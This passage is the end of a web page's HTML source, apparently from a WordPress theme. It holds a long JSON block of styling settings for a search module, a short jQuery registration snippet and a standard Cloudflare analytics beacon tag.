text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f0ba4cbf7334fdb8842c8942cc0d644","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
